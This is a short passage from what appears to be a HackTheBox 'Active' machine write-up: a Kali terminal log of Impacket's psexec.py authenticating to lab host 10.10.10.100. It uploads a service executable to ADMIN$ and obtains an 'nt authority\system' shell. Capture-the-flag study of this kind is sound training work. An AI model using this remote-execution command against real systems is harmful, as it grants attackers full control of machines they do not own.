 root@kali:~/Documents/HackTheBox/Active# python /usr/share/doc/python-impacket/examples/psexec.py ac
68@10.10.10.100
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 445/SMB...
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file rOgloZrq.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service vWHZ on 10.10.10.100.....
[*] Starting service vWHZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>